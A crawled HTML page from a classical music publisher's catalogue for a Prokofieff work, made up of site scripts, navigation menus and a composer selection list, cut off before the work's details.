

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Serge-Prokofieff-Cinq-Melodies-sans-paroles/100806
body_size: 12973
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Serge Prokofieff - Cinq Melodies (sans paroles)</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Serge-Prokofieff-Cinq-Melodies-sans-paroles/100806" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=100806";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
